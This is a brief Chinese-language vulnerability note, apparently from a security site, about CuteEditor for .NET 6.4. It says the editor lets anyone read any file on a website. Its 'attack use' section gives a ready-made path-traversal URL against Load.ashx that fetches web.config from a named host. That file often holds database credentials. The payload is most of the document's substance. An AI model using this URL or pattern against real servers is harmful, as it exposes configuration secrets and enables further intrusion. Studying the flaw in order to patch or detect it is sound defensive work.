 • 影响版本:
• CuteEditor For Net 6.4
• 脆弱描述：
• 可以随意查看网站文件内容，危害较大。
• 攻击利用:
•
http://www.cracer.com/CuteSoft_Client/CuteEditor/Load.as
hx?type=image&file=../../../web.config